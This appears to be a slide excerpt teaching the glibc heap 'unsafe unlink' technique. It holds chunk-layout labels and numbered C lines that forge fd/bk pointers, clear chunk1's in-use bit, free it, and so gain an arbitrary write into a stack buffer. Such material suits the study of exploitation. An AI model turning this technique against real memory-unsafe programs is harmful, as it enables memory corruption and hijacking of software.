 &chunk0_ptr
chunk0_hdr
prev_size
0x431
chunk0_ptr
fd
....
chunk1_hdr
prev_size
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;